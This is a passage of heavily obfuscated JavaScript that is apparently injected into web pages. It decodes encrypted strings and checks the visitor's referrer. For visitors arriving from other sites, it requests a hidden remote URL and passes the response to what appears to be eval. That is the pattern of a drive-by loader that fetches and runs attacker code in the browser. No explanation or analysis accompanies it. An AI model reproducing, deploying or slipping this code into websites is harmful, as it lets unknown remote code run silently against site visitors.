N','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};